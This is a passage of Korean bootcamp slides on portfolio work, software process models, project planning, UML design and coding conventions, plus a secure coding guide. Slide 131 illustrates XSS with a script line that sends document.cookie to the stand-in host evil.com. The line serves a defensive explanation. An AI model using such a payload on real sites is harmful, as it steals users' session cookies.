Slide 92

클라우드에 배포
https://youtu.be/Pv2yDJ2NKQA
https://aws.amazon.com/ko/getting-started/

Slide 93
취업 역량 강화
Part 03

Slide 94
취업 역량 강화
우수 레퍼런스 분석 및 핵심 역량 교육(취업 역량 교육)
이전 교육생 팀 프로젝트 결과 산출 물 참고.

Slide 95

취업 역량 강화
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
소프트웨어 공학

Slide 96


취업 역량 강화
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
소프트웨어 공학
폭포수 모델
https://bmind305.tistory.com/32

Slide 97

취업 역량 강화
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
소프트웨어 공학
나선형 모델
https://itwiki.kr/w/나선형_모델

Slide 98


취업 역량 강화
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
소프트웨어 공학
애자일 프로세스
https://freemoa-blog.com/930

Slide 99

취업 역량 강화
포트폴리오 작성 실습 및 프로젝트 레퍼런스 정리
소프트웨어 공학

Slide 100

계획
페르소나
가상의 사용자를 선정한다.
태도, 동기, 시나리오, 기능/컨텐츠, 이용형태
https://blog.rightbrain.co.kr/?p=6713

Slide 101


계획
시나리오
페르소나 별로 시나리오 작성.
https://m.blog.naver.com/PostView.naver?isHttpsRedirect=true&blogId=opengine20&logNo=10188260111

Slide 102


계획
시장 조사
유사한 기존 제품이 있는지 밴치마킹.
기존 제품의 장,단점 분석.
타당성 검토
비즈니스 모델
https://www.kais99.org/jkais/journal/Vol18No03/Vol18No03p23.pdf
http://contents2.kocw.or.kr/KOCW/document/2018/soonchunhyang/leejoosung0117/8.pdf

Slide 103


계획
킥오프 미팅
https://m.blog.naver.com/wishket/221615307386

Slide 104

계획
프로젝트 일정 표(간트차트)
프로젝트는 계획이 전체 일정의 반이다.
https://kun-hee.tistory.com/28

Slide 105



계획
팀 구성

Slide 106

팀 프로젝트 관리 도구 선정
Git & Github
구글 Keep
Notion
잔디
JIRA
Slack

Slide 107


요구 분석
요구 사항 정의서
사용자의 요구 사항 이해
고객의 문제의 실체를 파악하고 분석
분석 모델 구축
https://brunch.co.kr/@firstevan/6

Slide 108

아키텍처 설계
개념 클래스 다이어그램
https://www.nextree.co.kr/p6753/

Slide 109

아키텍처 설계
유스케이스 다이어그램
http://dudmy.net/Softcone/2015/05/20/use-case-diagram/

Slide 110

아키텍처 설계
시퀀스 다이어그램
https://itwiki.kr/w/시퀀스_다이어그램

Slide 111


아키텍처 설계
E-R 다이어그램
https://itwiki.kr/w/ER_다이어그램

Slide 112

아키텍처 설계
클래스 다이어그램
https://www.internetmap.kr/entry/UML-Best-Practices

Slide 113

화면 설계
사이트 맵
http://newtypedesign.com/?p=4519

Slide 114

화면 설계
와이어 프레임
https://yslab.kr/74

Slide 115

화면 설계
스토리 보드
https://www.venturesquare.net/544639

Slide 116
자바 코딩 가이드

Slide 117
0. 코딩 가이드에 앞서
대소문자 케이스 타입(Case Types)
낙타 표기법 camelCase: 다음 단어 첫글자는 대문자
파스칼 표기법 PascalCase: 모든 단어 첫글자는 대문자
뱀 표기법 snake_case. SNAKE_CASE: 단어 연결은 _
케밥 표기법 kebab-case: 단어 연결은 - (하이픈)
헝가리안 표기법 btnHungarianCase: btn은 button의 prefix접두어

Slide 118

1. 개발 프로세스
^{소프트웨어 프로젝트는 다음의 프로세스를 권장합니다.}
개발 요구사항 확인
클래스 추가/변경 설계
코딩, 테스팅, 로컬 QA
커밋, 풀 리퀘스트
코드 리뷰
통합 QA, 정적 분석
개발, 스테이지 테스트
운영 서버 배포
필요시 롤백

Slide 119
2. 자바 코딩 컨벤션
자바 코딩 컨벤션은 구글 자바 스타일 가이드를 따릅니다.
구글 자바 스타일 가이드 : https://google.github.io/styleguide/javaguide.html
googlestyle: https://github.com/google/styleguide
google-java-format : https://github.com/google/google-java-format
오라클 Java 프로그래밍 언어의 코드 규칙: Code Conventions for the Java Programming Language (oracle.com)
그 외 자바 코딩 규칙 참고: https://myeonguni.tistory.com/1596

Slide 120
2. 자바 코딩 컨벤션
파일명 : 탑 레벨 클래스명+.java
파일인코딩 : UTF-8
공백 : 스페이스(ASCII 0x20), 탭은 사용하지 않음
와일드카드 임포트(*)는 사용하지 않음
static 임포트 한 블록, non-static 임포트 한 블록
if, else, for, do, while 명령 뒤에는 반드시 중괄호 표시
Kernighan and Ritchie style 중괄호 표시
여는 중괄호 앞에 줄바꿈 없음.
여는 중괄호 다음은 줄바꿈 있음.
닫는 중괄호 앞에 줄바꿈 있음.
닫는 중괄호 다음에 줄바꿈 있음.

Slide 121
2. 자바 코딩 컨벤션
내용없는 블록은 {} 로 표시하거나 2줄로 표시할 수 있음
예외: try/catch/finally 는 2줄로 표시
블록 들여쓰기 : 2 스페이스
한 줄에 한 문장(statement)만 사용. 세미콜론(;)으로 문장 종료
컬럼 폭 : 100 바이트
// 허용 됨
void doNothing() {}
// 이것 역시 허용 됨
void doNothingElse() {
}
// 허용 되지 않음. 다중 블럭 명령문에 간결한 빈 블럭이 없음.
try {
doSomething();
} catch (Exception e) {}

Slide 122
2. 자바 코딩 컨벤션
접근자 순서
public protected private abstract default static final transient volatile synchronized native strictfp
long 타입은 숫자 마지막에 대문자 L 표시
패키지명은 모두 소문자, 밑줄문자(_) 사용 안 함
클래스명은 파스칼표기법 PascalCase
클래스명은 명사 또는 명사구
인터페이스명은 명사 또는 명사구이지만, 가끔 형용사 사용(예 Readable)
메소드명은 낙타표기법 lowerCamelCase
상수명은 대문자 뱀 표기법 UPPER_SNAKE_CASE
비상수 필드명, 파라미터명, 로컬 변수명은 모두 lowerCamelCase
파라미터명은 2바이트 이상 유의미하게 선언

Slide 123


3. JavaScript 코딩 컨벤션
예) =>(Arrow Function), ``(Template Literal), ...
https://google.github.io/styleguide/jsguide.html
https://www.crockford.com/code.html

Slide 124
3. JavaScript 코딩 컨벤션
파일명 : 모두 소문자, 밑줄문자(_) 또는 하이픈(-).js
파일인코딩 : UTF-8
공백 : 스페이스(ASCII 0x20), 탭은 사용하지 않음
블록 들여쓰기 : 2+ 스페이스
if, else, for, do, while 명령 뒤에는 반드시 중괄호 표시
Kernighan and Ritchie style 중괄호 표시
여는 중괄호 앞에 줄바꿈 없음.
여는 중괄호 다음은 줄바꿈 있음.
닫는 중괄호 앞에 줄바꿈 있음.
닫는 중괄호 다음에 줄바꿈 있음.
===, !== 사용 할 것. ==, != 는 사용하지 말 것.
eval 사용하지 말 것.
문자열은 홑따옴표(')를 사용할 것.

Slide 125
4. HTML/CSS/XML 코딩 컨벤션
Google HTML/CSS Style Guide : https://google.github.io/styleguide/htmlcssguide.html
공통
가능하면 HTTPS 명시해서 사용
들여쓰기는 2 스페이스
태그, 속성, 속성 값 모두 소문자 사용
라인 끝의 공백 제거
인코딩 UTF-8 <meta charset="utf-8"> 명시

Slide 126
4. HTML/CSS/XML 코딩 컨벤션
HTML 스타일 가이드
HTML5 사용 <!DOCTYPE html>
HTML 검증기 확인
https://validator.w3.org/nu/
태그는 반드시 닫기 <br> 제외
멀티미디어는 alt 속성 사용
<link>, <script> 태그에 type 속성 제거
속성 인용부호는 겹따옴표 "" 사용, 홑따옴표는 '' 제외

Slide 127
4. HTML/CSS/XML 코딩 컨벤션
CSS 스타일 가이드#
CSS 검증기 확인
https://jigsaw.w3.org/css-validator/
의미있거나 일반적인 ID와 클래스명 사용
가능하면 짧게 하지만 너무 축약하지는 말 것
아이디와 클래스 앞에 태그 붙이지 말 것
가능하면 단축 프로퍼티 사용
padding-top -> padding
0.8em 일 경우 .8em 으로 앞 0 제거

Slide 128
4. HTML/CSS/XML 코딩 컨벤션
가능하면 컬러 코드는 3자리로
#eebbcc -> #ebc
아이디와 클래스명은 하이픈 사용
.error_status -> .error-status
가능하면 css hack 사용하지 말 것
프로퍼티는 알파벳 순서로 정렬
모든 프로퍼티 선언 마지막은 세미콜론;
프로퍼티명 콜론 뒤는 항상 1 스페이스 font-weight:bold; -> font-weight: bold;

Slide 129
4. HTML/CSS 코딩 컨벤션
선택자는 한 줄에 하나씩
인용부호는 홑따옴표'' 사용
a:focus, a:active {
position: relative; top: 1px; }

Slide 130

5. 자바 보안 코딩 가이드
OWASP 기준의 SQL Injection,
XSS 등의 보안 위협에 대응하는 안전한 자바 코딩 가이드
OWASP TOP 10 - 2017
https://owasp.org/www-pdf-archive/OWASP_Top_10-2017-ko.pdf

Slide 131
5. 자바 보안 코딩 가이드
SQL Injection
preparedStatement 사용
동적 SQL을 만들 경우 반드시 입력값 필터링 필요
MyBatis는 #{} 사용 필수, ${}는 입력값 필터링 필요
Cross Site Scripting(XSS)
사용자가 입력한 악의적 스크립트 실행 방어
HTML 출력 전에 필터링 필요
<script>url="http://evil.com/attack.jsp?" + document.cookie</script>
위험한 형식 파일 업로드
사용자가 업로드한 파일은 실행되지 않게 조치
크로스사이트 요청 위조
CSRF 방어 코드로 폼 값의 변조 방지
입력값 변조
쿠키 등은 사용자가 변조할 수 있기 때문에 이에 대한 검증 필요
세션 활용해서 사용자별 정보 사용

Slide 132
5. 자바 보안 코딩 가이드
취약한 암호화 알고리즘
암호화에 RC2, RC4, RC5, RC6, MD4, MD5, SHA1, DES 알고리즘 사용금지
사용자 중요정보 평문 저장, 전송
DB에 암호화해서 저장
전송 구간 암호화 기반에 가능하면 암복호화 가능하게 변경 후 전송
하드코딩된 패스워드, 암호화 키
환경변수 등으로 패스워드를 가져와서 활용
파라미터 변조
파라미터 값을 변조해서 다른 사용자의 정보 조회 방지

Slide 133
6. API URL 가이드
REST API 주소 작성에 관련된 가이드
https://restfulapi.net/resource-naming/
명사 또는 명사형 단어 사용
일관성 중요
URI에 CRUD 함수명 사용 금지
URI 배열 필터에 쿼리스트링 사용

Slide 134
6. API URL 가이드
명사나 명사구를 사용해서 리소스 표시
document
collection
store
controller
일관성 중요
Use forward slash (/) to indicate a hierarchical relationships
Do not use trailing forward slash (/) in URIs
Use hyphens (-) to improve the readability of URIs
Do not use underscores ( _ )
Use lowercase letters in URIs
Do not use file extensions
URI에 CRUD 함수명(get, post, update, delete) 사용 금지
URI 필터링에 querystring 사용

Slide 135
7. 정적 분석 방법
Checkstyle, PMD, Findbugs 도구를 이용해서 코드의 품질을 관리
개발자는 IDE에서 자기가 개발한 코드를 개별적으로 검사하고 커밋
CI/CD 에서 주기적(일별, 커밋별) QA를 진행하여 개발팀 전체에 공유
PMD | 소스 코드를 스캔하고 잠재적인 문제, 가능한 버그, 사용되지 않은 코드 및 최적화되지 않은 코드, 지나치게 복잡한 표현식 및 중복 코드를 표시 | 로컬 검사
FindBugs | PMD와 매우 유사한 또 다른 정적 코드 분석기. PMD와의 가장 큰 차이점은 FindBugs는 바이트 코드에서 작동하지만 PMD는 소스 코드에서 작동 | 로컬 검사
Checkstyle | 코딩 스타일 및 규칙을 분석하기 위한 도구 | 로컬 검사
SonarQube | PMD, FindBugs 및 Checkstyle을 하나의 패키지로 포장 | CI 서버 검사

Slide 136
8. 테스트케이스 작성 가이드
테스트케이스를 이용해서 변경에 대한 코드의 품질을 관리합니다.
1단계는 간단한 Function만
2단계는 MockMVC 사용
UI 테스트는 제외합니다.
애플리케이션 변경에 따라 테스트케이스 변경 범위가 매우 커서 유지가 어렵기 때문

Slide 137
8. 테스트케이스 작성 가이드
자바 테스트 케이스 파일은 대상 클래스 이름에 Test를 뒤에 붙입니다.
파일은 운영에 배포되지 않는 src/test/java 아래 위치
메소드에 @Test 어노테이션(JUnit 4.x)을 붙여서 테스트 케이스 추가
assertEquals(기대값, 함수(입력값)); 형태로 테스트 작성
@RunWith(SpringJUnit4ClassRunner.class) 사용해서 스프링 Bean 테스트(2단계)
JS는 jest 프레임워크를 사용하고 파일명은 대상 파일명_test.js 로 합니다.
파일은 tests/ 폴더 아래 위치합니다.

Slide 138
9. 프로젝트 디렉토리 구성
프로젝트의 기본 구조는 Maven 스타일에 준합니다.
프로젝트명/
├─src/ # 웹 애플리케이션 위치
│ ├─main/ # 운영 배포용 파일
│ │ ├─java/ # java 파일 package root
│ │ │ └─com/ # 패키지별 폴더
│ │ ├─resources/ # 환경 설정 파일 기준 폴더
│ │ └─webapp/ # 웹 root
│ │ └─WEB-INF/ # web.xml 기준 폴더
│ │ └─jsp/ # JSP 파일
│ └─test/ # 테스트 케이스 파일
│ ├─java/ # test java 파일 기준 폴더
│ │ └─com/ # 패키지별 폴더
│ └─resources/ # 테스트용 환경 설정 파일 폴더
└─target/ # maven 빌드 시 생성 폴더

Slide 139
10. 용어집
“상품” 단어를 Product와 Goods 중에서 어느 것으로 표현할 것인가 고민을 줄여주는 용도.

Slide 140
11. 웹 접근성
효과적인 대체 텍스트를 작성하기 위한 팁
대체 텍스트는 이미지의 의도, 목적 및 의미를 제공해야 함
시각 장애인은 비장애인이 이미지로 얻는 것만큼 많은 텍스트에서 많은 정보를 얻어야 함.
"chart", "image"또는 "diagram"과 같은 특정하기 힘든 보편적인 단어는 피할 것
https://docs.google.com/presentation/d/1i58QnsAV-5Cy8dolI6lpGUcI0sEYvcVsB54WK2vSWhw/edit#slide=id.g6f5ca1b7f0_0_17

Slide 141
취업 역량 강화
포트폴리오 작성 피드백 및 수정 진행
조별 파이널 프로젝트 진행

Slide 142
교육이란 사실을 가르치는 것이 아니라, 생각할 수 있는 힘을 기르는 것이다.
- 아인슈타인

Slide 143
끝.

